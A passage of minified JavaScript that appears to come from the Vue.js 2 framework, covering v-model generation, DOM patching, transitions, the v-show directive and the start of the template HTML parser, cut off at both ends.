JSON.stringify(o)}}function mo(t,e,n){var r;if(null!=(r=t.attrsMap[e]))for(var o=t.attrsList,i=0,s=o.length;i<s;i++)if(o[i].name===e){o.splice(i,1);break}return n&&delete t.attrsMap[e],r}function yo(t,e){for(var n=t.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(e.test(i.name))return n.splice(r,1),i}}function bo(t,e){return e&&(null!=e.start&&(t.start=e.start),null!=e.end&&(t.end=e.end)),t}function go(t,e,n){var r=n||{},o=r.number,i="$$v";r.trim&&(i="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),o&&(i="_n(".concat(i,")"));var s=_o(e,i);t.model={value:"(".concat(e,")"),expression:JSON.stringify(e),callback:"function (".concat("$$v",") {").concat(s,"}")}}function _o(t,e){var n=function(t){if(t=t.trim(),Qr=t.length,t.indexOf("[")<0||t.lastIndexOf("]")<Qr-1)return(Jr=t.lastIndexOf("."))>-1?{exp:t.slice(0,Jr),key:'"'+t.slice(Jr+1)+'"'}:{exp:t,key:null};Yr=t,Jr=Zr=to=0;for(;!xo();)Co(Xr=wo())?So(Xr):91===Xr&&Oo(Xr);return{exp:t.slice(0,Zr),key:t.slice(Zr+1,to)}}(t);return null===n.key?"".concat(t,"=").concat(e):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(e,")")}function wo(){return Yr.charCodeAt(++Jr)}function xo(){return Jr>=Qr}function Co(t){return 34===t||39===t}function Oo(t){var e=1;for(Zr=Jr;!xo();)if(Co(t=wo()))So(t);else if(91===t&&e++,93===t&&e--,0===e){to=Jr;break}}function So(t){for(var e=t;!xo()&&(t=wo())!==e;);}var Eo,ko="__r",jo="__c";function Do(t,e,n){var r=Eo;return function o(){null!==e.apply(null,arguments)&&No(t,o,n,r)}}var Ao=on&&!(ot&&Number(ot[1])<=53);function To(t,e,n,r){if(Ao){var o=Ve,i=e;e=i._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return i.apply(this,arguments)}}Eo.addEventListener(t,e,st?{capture:n,passive:r}:n)}function No(t,e,n,r){(r||Eo).removeEventListener(t,e._wrapper||e,n)}function Po(t,e){if(!i(t.data.on)||!i(e.data.on)){var n=e.data.on||{},r=t.data.on||{};Eo=e.elm||t.elm,function(t){if(s(t[ko])){var e=Z?"change":"input";t[e]=[].concat(t[ko],t[e]||[]),delete t[ko]}s(t[jo])&&(t.change=[].concat(t[jo],t.change||[]),delete t[jo])}(n),Vt(n,r,To,No,Do,e.context),Eo=void 0}}var $o,Mo={create:Po,update:Po,destroy:function(t){return Po(t,Pr)}};function Lo(t,e){if(!i(t.data.domProps)||!i(e.data.domProps)){var n,r,o=e.elm,c=t.data.domProps||{},u=e.data.domProps||{};for(n in(s(u.__ob__)||a(u._v_attr_proxy))&&(u=e.data.domProps=P({},u)),c)n in u||(o[n]="");for(n in u){if(r=u[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===c[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var f=i(r)?"":String(r);Fo(o,f)&&(o.value=f)}else if("innerHTML"===n&&Cr(o.tagName)&&i(o.innerHTML)){($o=$o||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var l=$o.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;l.firstChild;)o.appendChild(l.firstChild)}else if(r!==c[n])try{o[n]=r}catch(t){}}}}function Fo(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(s(r)){if(r.number)return b(n)!==b(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var Ro={create:Lo,update:Lo},Io=S(function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach(function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}}),e});function qo(t){var e=Uo(t.style);return t.staticStyle?P(t.staticStyle,e):e}function Uo(t){return Array.isArray(t)?$(t):"string"==typeof t?Io(t):t}var Bo,zo=/^--/,Ho=/\s*!important$/,Vo=function(t,e,n){if(zo.test(e))t.style.setProperty(e,n);else if(Ho.test(n))t.style.setProperty(A(e),n.replace(Ho,""),"important");else{var r=Wo(e);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)t.style[r]=n[o];else t.style[r]=n}},Go=["Webkit","Moz","ms"],Wo=S(function(t){if(Bo=Bo||document.createElement("div").style,"filter"!==(t=k(t))&&t in Bo)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),n=0;n<Go.length;n++){var r=Go[n]+e;if(r in Bo)return r}});function Ko(t,e){var n=e.data,r=t.data;if(!(i(n.staticStyle)&&i(n.style)&&i(r.staticStyle)&&i(r.style))){var o,a,c=e.elm,u=r.staticStyle,f=r.normalizedStyle||r.style||{},l=u||f,p=Uo(e.data.style)||{};e.data.normalizedStyle=s(p.__ob__)?P({},p):p;var h=function(t,e){var n,r={};if(e)for(var o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=qo(o.data))&&P(r,n);(n=qo(t.data))&&P(r,n);for(var i=t;i=i.parent;)i.data&&(n=qo(i.data))&&P(r,n);return r}(e,!0);for(a in l)i(h[a])&&Vo(c,a,"");for(a in h)o=h[a],Vo(c,a,null==o?"":o)}}var Qo={create:Ko,update:Ko},Yo=/\s+/;function Xo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Yo).forEach(function(e){return t.classList.add(e)}):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Jo(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Yo).forEach(function(e){return t.classList.remove(e)}):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function Zo(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&P(e,ti(t.name||"v")),P(e,t),e}return"string"==typeof t?ti(t):void 0}}var ti=S(function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}}),ei=X&&!tt,ni="transition",ri="animation",oi="transition",ii="transitionend",si="animation",ai="animationend";ei&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(oi="WebkitTransition",ii="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(si="WebkitAnimation",ai="webkitAnimationEnd"));var ci=X?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function ui(t){ci(function(){ci(t)})}function fi(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Xo(t,e))}function li(t,e){t._transitionClasses&&x(t._transitionClasses,e),Jo(t,e)}function pi(t,e,n){var r=di(t,e),o=r.type,i=r.timeout,s=r.propCount;if(!o)return n();var a=o===ni?ii:ai,c=0,u=function(){t.removeEventListener(a,f),n()},f=function(e){e.target===t&&++c>=s&&u()};setTimeout(function(){c<s&&u()},i+1),t.addEventListener(a,f)}var hi=/\b(transform|all)(,|$)/;function di(t,e){var n,r=window.getComputedStyle(t),o=(r[oi+"Delay"]||"").split(", "),i=(r[oi+"Duration"]||"").split(", "),s=vi(o,i),a=(r[si+"Delay"]||"").split(", "),c=(r[si+"Duration"]||"").split(", "),u=vi(a,c),f=0,l=0;return e===ni?s>0&&(n=ni,f=s,l=i.length):e===ri?u>0&&(n=ri,f=u,l=c.length):l=(n=(f=Math.max(s,u))>0?s>u?ni:ri:null)?n===ni?i.length:c.length:0,{type:n,timeout:f,propCount:l,hasTransform:n===ni&&hi.test(r[oi+"Property"])}}function vi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map(function(e,n){return mi(e)+mi(t[n])}))}function mi(t){return 1e3*Number(t.slice(0,-1).replace(",","."))}function yi(t,e){var n=t.elm;s(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=Zo(t.data.transition);if(!i(r)&&!s(n._enterCb)&&1===n.nodeType){for(var o=r.css,a=r.type,c=r.enterClass,l=r.enterToClass,p=r.enterActiveClass,h=r.appearClass,d=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,y=r.enter,g=r.afterEnter,_=r.enterCancelled,w=r.beforeAppear,x=r.appear,C=r.afterAppear,O=r.appearCancelled,S=r.duration,E=$e,k=$e.$vnode;k&&k.parent;)E=k.context,k=k.parent;var j=!E._isMounted||!t.isRootInsert;if(!j||x||""===x){var D=j&&h?h:c,A=j&&v?v:p,T=j&&d?d:l,N=j&&w||m,P=j&&u(x)?x:y,$=j&&C||g,M=j&&O||_,L=b(f(S)?S.enter:S);0;var F=!1!==o&&!tt,R=_i(P),I=n._enterCb=q(function(){F&&(li(n,T),li(n,A)),I.cancelled?(F&&li(n,D),M&&M(n)):$&&$(n),n._enterCb=null});t.data.show||Gt(t,"insert",function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),P&&P(n,I)}),N&&N(n),F&&(fi(n,D),fi(n,A),ui(function(){li(n,D),I.cancelled||(fi(n,T),R||(gi(L)?setTimeout(I,L):pi(n,a,I)))})),t.data.show&&(e&&e(),P&&P(n,I)),F||R||I()}}}function bi(t,e){var n=t.elm;s(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=Zo(t.data.transition);if(i(r)||1!==n.nodeType)return e();if(!s(n._leaveCb)){var o=r.css,a=r.type,c=r.leaveClass,u=r.leaveToClass,l=r.leaveActiveClass,p=r.beforeLeave,h=r.leave,d=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,y=r.duration,g=!1!==o&&!tt,_=_i(h),w=b(f(y)?y.leave:y);0;var x=n._leaveCb=q(function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),g&&(li(n,u),li(n,l)),x.cancelled?(g&&li(n,c),v&&v(n)):(e(),d&&d(n)),n._leaveCb=null});m?m(C):C()}function C(){x.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),p&&p(n),g&&(fi(n,c),fi(n,l),ui(function(){li(n,c),x.cancelled||(fi(n,u),_||(gi(w)?setTimeout(x,w):pi(n,a,x)))})),h&&h(n,x),g||_||x())}}function gi(t){return"number"==typeof t&&!isNaN(t)}function _i(t){if(i(t))return!1;var e=t.fns;return s(e)?_i(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function wi(t,e){!0!==e.data.show&&yi(e)}var xi=function(t){var e,n,r={},u=t.modules,f=t.nodeOps;for(e=0;e<$r.length;++e)for(r[$r[e]]=[],n=0;n<u.length;++n)s(u[n][$r[e]])&&r[$r[e]].push(u[n][$r[e]]);function l(t){var e=f.parentNode(t);s(e)&&f.removeChild(e,t)}function p(t,e,n,o,i,c,u){if(s(t.elm)&&s(c)&&(t=c[u]=bt(t)),t.isRootInsert=!i,!function(t,e,n,o){var i=t.data;if(s(i)){var c=s(t.componentInstance)&&i.keepAlive;if(s(i=i.hook)&&s(i=i.init)&&i(t,!1),s(t.componentInstance))return h(t,e),d(n,t.elm,o),a(c)&&function(t,e,n,o){for(var i,a=t;a.componentInstance;)if(a=a.componentInstance._vnode,s(i=a.data)&&s(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](Pr,a);e.push(a);break}d(n,t.elm,o)}(t,e,n,o),!0}}(t,e,n,o)){var l=t.data,p=t.children,m=t.tag;s(m)?(t.elm=t.ns?f.createElementNS(t.ns,m):f.createElement(m,t),b(t),v(t,p,e),s(l)&&y(t,e),d(n,t.elm,o)):a(t.isComment)?(t.elm=f.createComment(t.text),d(n,t.elm,o)):(t.elm=f.createTextNode(t.text),d(n,t.elm,o))}}function h(t,e){s(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,m(t)?(y(t,e),b(t)):(Tr(t),e.push(t))}function d(t,e,n){s(t)&&(s(n)?f.parentNode(n)===t&&f.insertBefore(t,e,n):f.appendChild(t,e))}function v(t,e,n){if(o(e))for(var r=0;r<e.length;++r)p(e[r],n,t.elm,null,!0,e,r);else c(t.text)&&f.appendChild(t.elm,f.createTextNode(String(t.text)))}function m(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return s(t.tag)}function y(t,n){for(var o=0;o<r.create.length;++o)r.create[o](Pr,t);s(e=t.data.hook)&&(s(e.create)&&e.create(Pr,t),s(e.insert)&&n.push(t))}function b(t){var e;if(s(e=t.fnScopeId))f.setStyleScope(t.elm,e);else for(var n=t;n;)s(e=n.context)&&s(e=e.$options._scopeId)&&f.setStyleScope(t.elm,e),n=n.parent;s(e=$e)&&e!==t.context&&e!==t.fnContext&&s(e=e.$options._scopeId)&&f.setStyleScope(t.elm,e)}function _(t,e,n,r,o,i){for(;r<=o;++r)p(n[r],i,t,e,!1,n,r)}function w(t){var e,n,o=t.data;if(s(o))for(s(e=o.hook)&&s(e=e.destroy)&&e(t),e=0;e<r.destroy.length;++e)r.destroy[e](t);if(s(e=t.children))for(n=0;n<t.children.length;++n)w(t.children[n])}function x(t,e,n){for(;e<=n;++e){var r=t[e];s(r)&&(s(r.tag)?(C(r),w(r)):l(r.elm))}}function C(t,e){if(s(e)||s(t.data)){var n,o=r.remove.length+1;for(s(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&l(t)}return n.listeners=e,n}(t.elm,o),s(n=t.componentInstance)&&s(n=n._vnode)&&s(n.data)&&C(n,e),n=0;n<r.remove.length;++n)r.remove[n](t,e);s(n=t.data.hook)&&s(n=n.remove)?n(t,e):e()}else l(t.elm)}function O(t,e,n,r){for(var o=n;o<r;o++){var i=e[o];if(s(i)&&Mr(t,i))return o}}function S(t,e,n,o,c,u){if(t!==e){s(e.elm)&&s(o)&&(e=o[c]=bt(e));var l=e.elm=t.elm;if(a(t.isAsyncPlaceholder))s(e.asyncFactory.resolved)?j(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(a(e.isStatic)&&a(t.isStatic)&&e.key===t.key&&(a(e.isCloned)||a(e.isOnce)))e.componentInstance=t.componentInstance;else{var h,d=e.data;s(d)&&s(h=d.hook)&&s(h=h.prepatch)&&h(t,e);var v=t.children,y=e.children;if(s(d)&&m(e)){for(h=0;h<r.update.length;++h)r.update[h](t,e);s(h=d.hook)&&s(h=h.update)&&h(t,e)}i(e.text)?s(v)&&s(y)?v!==y&&function(t,e,n,r,o){for(var a,c,u,l=0,h=0,d=e.length-1,v=e[0],m=e[d],y=n.length-1,b=n[0],g=n[y],w=!o;l<=d&&h<=y;)i(v)?v=e[++l]:i(m)?m=e[--d]:Mr(v,b)?(S(v,b,r,n,h),v=e[++l],b=n[++h]):Mr(m,g)?(S(m,g,r,n,y),m=e[--d],g=n[--y]):Mr(v,g)?(S(v,g,r,n,y),w&&f.insertBefore(t,v.elm,f.nextSibling(m.elm)),v=e[++l],g=n[--y]):Mr(m,b)?(S(m,b,r,n,h),w&&f.insertBefore(t,m.elm,v.elm),m=e[--d],b=n[++h]):(i(a)&&(a=Lr(e,l,d)),i(c=s(b.key)?a[b.key]:O(b,e,l,d))?p(b,r,t,v.elm,!1,n,h):Mr(u=e[c],b)?(S(u,b,r,n,h),e[c]=void 0,w&&f.insertBefore(t,u.elm,v.elm)):p(b,r,t,v.elm,!1,n,h),b=n[++h]);l>d?_(t,i(n[y+1])?null:n[y+1].elm,n,h,y,r):h>y&&x(e,l,d)}(l,v,y,n,u):s(y)?(s(t.text)&&f.setTextContent(l,""),_(l,null,y,0,y.length-1,n)):s(v)?x(v,0,v.length-1):s(t.text)&&f.setTextContent(l,""):t.text!==e.text&&f.setTextContent(l,e.text),s(d)&&s(h=d.hook)&&s(h=h.postpatch)&&h(t,e)}}}function E(t,e,n){if(a(n)&&s(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var k=g("attrs,class,staticClass,staticStyle,key");function j(t,e,n,r){var o,i=e.tag,c=e.data,u=e.children;if(r=r||c&&c.pre,e.elm=t,a(e.isComment)&&s(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(s(c)&&(s(o=c.hook)&&s(o=o.init)&&o(e,!0),s(o=e.componentInstance)))return h(e,n),!0;if(s(i)){if(s(u))if(t.hasChildNodes())if(s(o=c)&&s(o=o.domProps)&&s(o=o.innerHTML)){if(o!==t.innerHTML)return!1}else{for(var f=!0,l=t.firstChild,p=0;p<u.length;p++){if(!l||!j(l,u[p],n,r)){f=!1;break}l=l.nextSibling}if(!f||l)return!1}else v(e,u,n);if(s(c)){var d=!1;for(var m in c)if(!k(m)){d=!0,y(e,n);break}!d&&c.class&&mn(c.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,n,o){if(!i(e)){var c,u=!1,l=[];if(i(t))u=!0,p(e,l);else{var h=s(t.nodeType);if(!h&&Mr(t,e))S(t,e,l,null,null,o);else{if(h){if(1===t.nodeType&&t.hasAttribute(B)&&(t.removeAttribute(B),n=!0),a(n)&&j(t,e,l))return E(e,l,!0),t;c=t,t=new vt(f.tagName(c).toLowerCase(),{},[],void 0,c)}var d=t.elm,v=f.parentNode(d);if(p(e,l,d._leaveCb?null:v,f.nextSibling(d)),s(e.parent))for(var y=e.parent,b=m(e);y;){for(var g=0;g<r.destroy.length;++g)r.destroy[g](y);if(y.elm=e.elm,b){for(var _=0;_<r.create.length;++_)r.create[_](Pr,y);var C=y.data.hook.insert;if(C.merged)for(var O=C.fns.slice(1),k=0;k<O.length;k++)O[k]()}else Tr(y);y=y.parent}s(v)?x([t],0,0):s(t.tag)&&w(t)}}return E(e,l,u),e.elm}s(t)&&w(t)}}({nodeOps:Dr,modules:[Wr,eo,Mo,Ro,Qo,X?{create:wi,activate:wi,remove:function(t,e){!0!==t.data.show?bi(t,e):e()}}:{}].concat(zr)});tt&&document.addEventListener("selectionchange",function(){var t=document.activeElement;t&&t.vmodel&&Ai(t,"input")});var Ci={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?Gt(n,"postpatch",function(){Ci.componentUpdated(t,e,n)}):Oi(t,e,n.context),t._vOptions=[].map.call(t.options,ki)):("textarea"===n.tag||kr(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",ji),t.addEventListener("compositionend",Di),t.addEventListener("change",Di),tt&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){Oi(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,ki);if(o.some(function(t,e){return!R(t,r[e])}))(t.multiple?e.value.some(function(t){return Ei(t,o)}):e.value!==e.oldValue&&Ei(e.value,o))&&Ai(t,"change")}}};function Oi(t,e,n){Si(t,e,n),(Z||et)&&setTimeout(function(){Si(t,e,n)},0)}function Si(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var i,s,a=0,c=t.options.length;a<c;a++)if(s=t.options[a],o)i=I(r,ki(s))>-1,s.selected!==i&&(s.selected=i);else if(R(ki(s),r))return void(t.selectedIndex!==a&&(t.selectedIndex=a));o||(t.selectedIndex=-1)}}function Ei(t,e){return e.every(function(e){return!R(e,t)})}function ki(t){return"_value"in t?t._value:t.value}function ji(t){t.target.composing=!0}function Di(t){t.target.composing&&(t.target.composing=!1,Ai(t.target,"input"))}function Ai(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Ti(t){return!t.componentInstance||t.data&&t.data.transition?t:Ti(t.componentInstance._vnode)}var Ni={model:Ci,show:{bind:function(t,e,n){var r=e.value,o=(n=Ti(n)).data&&n.data.transition,i=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,yi(n,function(){t.style.display=i})):t.style.display=r?i:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=Ti(n)).data&&n.data.transition?(n.data.show=!0,r?yi(n,function(){t.style.display=t.__vOriginalDisplay}):bi(n,function(){t.style.display="none"})):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}}},Pi={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function $i(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?$i(je(e.children)):t}function Mi(t){var e={},n=t.$options;for(var r in n.propsData)e[r]=t[r];var o=n._parentListeners;for(var r in o)e[k(r)]=o[r];return e}function Li(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var Fi=function(t){return t.tag||me(t)},Ri=function(t){return"show"===t.name},Ii={name:"transition",props:Pi,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(Fi)).length){0;var r=this.mode;0;var o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var i=$i(o);if(!i)return o;if(this._leaving)return Li(t,o);var s="__transition-".concat(this._uid,"-");i.key=null==i.key?i.isComment?s+"comment":s+i.tag:c(i.key)?0===String(i.key).indexOf(s)?i.key:s+i.key:i.key;var a=(i.data||(i.data={})).transition=Mi(this),u=this._vnode,f=$i(u);if(i.data.directives&&i.data.directives.some(Ri)&&(i.data.show=!0),f&&f.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(i,f)&&!me(f)&&(!f.componentInstance||!f.componentInstance._vnode.isComment)){var l=f.data.transition=P({},a);if("out-in"===r)return this._leaving=!0,Gt(l,"afterLeave",function(){e._leaving=!1,e.$forceUpdate()}),Li(t,o);if("in-out"===r){if(me(i))return u;var p,h=function(){p()};Gt(a,"afterEnter",h),Gt(a,"enterCancelled",h),Gt(l,"delayLeave",function(t){p=t})}}return o}}},qi=P({tag:String,moveClass:String},Pi);function Ui(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Bi(t){t.data.newPos=t.elm.getBoundingClientRect()}function zi(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var i=t.elm.style;i.transform=i.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),i.transitionDuration="0s"}}delete qi.mode;var Hi={Transition:Ii,TransitionGroup:{props:qi,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=Me(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],s=Mi(this),a=0;a<o.length;a++){if((f=o[a]).tag)if(null!=f.key&&0!==String(f.key).indexOf("__vlist"))i.push(f),n[f.key]=f,(f.data||(f.data={})).transition=s;else;}if(r){var c=[],u=[];for(a=0;a<r.length;a++){var f;(f=r[a]).data.transition=s,f.data.pos=f.elm.getBoundingClientRect(),n[f.key]?c.push(f):u.push(f)}this.kept=t(e,null,c),this.removed=u}return t(e,null,i)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Ui),t.forEach(Bi),t.forEach(zi),this._reflow=document.body.offsetHeight,t.forEach(function(t){if(t.data.moved){var n=t.elm,r=n.style;fi(n,e),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ii,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ii,t),n._moveCb=null,li(n,e))})}}))},methods:{hasMove:function(t,e){if(!ei)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach(function(t){Jo(n,t)}),Xo(n,e),n.style.display="none",this.$el.appendChild(n);var r=di(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};Jn.config.mustUseProp=cr,Jn.config.isReservedTag=Or,Jn.config.isReservedAttr=sr,Jn.config.getTagNamespace=Sr,Jn.config.isUnknownElement=function(t){if(!X)return!0;if(Or(t))return!1;if(t=t.toLowerCase(),null!=Er[t])return Er[t];var e=document.createElement(t);return t.indexOf("-")>-1?Er[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Er[t]=/HTMLUnknownElement/.test(e.toString())},P(Jn.options.directives,Ni),P(Jn.options.components,Hi),Jn.prototype.__patch__=X?xi:M,Jn.prototype.$mount=function(t,e){return function(t,e,n){t.$el=e,t.$options.render||(t.$options.render=mt),Re(t,"beforeMount");var r={before:function(){t._isMounted&&!t._isDestroyed&&Re(t,"beforeUpdate")}};new bn(t,function(){t._update(t._render(),n)},M,r,!0),n=!1;var o=t._preWatchers;if(o)for(var i=0;i<o.length;i++)o[i].run();return null==t.$vnode&&(t._isMounted=!0,Re(t,"mounted")),t}(this,t=t&&X?jr(t):void 0,e)},X&&setTimeout(function(){V.devtools&&ut&&ut.emit("init",Jn)},0);var Vi=/\{\{((?:.|\r?\n)+?)\}\}/g,Gi=/[-.*+?^${}()|[\]\/\\]/g,Wi=S(function(t){var e=t[0].replace(Gi,"\\$&"),n=t[1].replace(Gi,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")});function Ki(t,e){var n=e?Wi(e):Vi;if(n.test(t)){for(var r,o,i,s=[],a=[],c=n.lastIndex=0;r=n.exec(t);){(o=r.index)>c&&(a.push(i=t.slice(c,o)),s.push(JSON.stringify(i)));var u=ro(r[1].trim());s.push("_s(".concat(u,")")),a.push({"@binding":u}),c=o+r[0].length}return c<t.length&&(a.push(i=t.slice(c)),s.push(JSON.stringify(i))),{expression:s.join("+"),tokens:a}}}var Qi={staticKeys:["staticClass"],transformNode:function(t,e){e.warn;var n=mo(t,"class");n&&(t.staticClass=JSON.stringify(n.replace(/\s+/g," ").trim()));var r=vo(t,"class",!1);r&&(t.classBinding=r)},genData:function(t){var e="";return t.staticClass&&(e+="staticClass:".concat(t.staticClass,",")),t.classBinding&&(e+="class:".concat(t.classBinding,",")),e}};var Yi,Xi={staticKeys:["staticStyle"],transformNode:function(t,e){e.warn;var n=mo(t,"style");n&&(t.staticStyle=JSON.stringify(Io(n)));var r=vo(t,"style",!1);r&&(t.styleBinding=r)},genData:function(t){var e="";return t.staticStyle&&(e+="staticStyle:".concat(t.staticStyle,",")),t.styleBinding&&(e+="style:(".concat(t.styleBinding,"),")),e}},Ji=function(t){return(Yi=Yi||document.createElement("div")).innerHTML=t,Yi.textContent},Zi=g("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),ts=g("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),es=g("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),ns=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,rs=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,os="[a-zA-Z_][\\-\\.0-9_a-zA-Z".concat(G.source,"]*"),is="((?:".concat(os,"\\:)?").concat(os,")"),ss=new RegExp("^<".concat(is)),as=/^\s*(\/?)>/,cs=new RegExp("^<\\/".concat(is,"[^>]*>")),us=/^<!DOCTYPE [^>]+>/i,fs=/^<!\--/,ls=/^<!\[/,ps=g("script,style,textarea",!0),hs={},ds={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},vs=/&(?:lt|gt|quot|amp|#39);/g,ms=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,ys=g("pre,textarea",!0),bs=function(t,e){return t&&ys(t)&&"\n"===e[0]};function gs(t,e){var n=e?ms:vs;return t.replace(n,function(t){return ds[t]})}function _s(t,e){for(var n,r,o=[],i=e.expectHTML,s=e.isUnaryTag||L,a=e.canBeLeftOpenTag||L,c=0,u=function(){if(n=t,r&&ps(r)){var u=0,p=r.toLowerCase(),h=hs[p]||(hs[p]=new RegExp("([\\s\\S]*?)(</"+p+"[^>]*>)","i"));x=t.replace(h,function(t,n,r){return u=r.length,ps(p)||"noscript"===p||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),bs(p,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-x.length,t=x,l(p,c-u,c)}else{var d=t.indexOf("<");if(0===d){if(fs.test(t)){var v=t.indexOf("--\x3e");if(v>=0)return 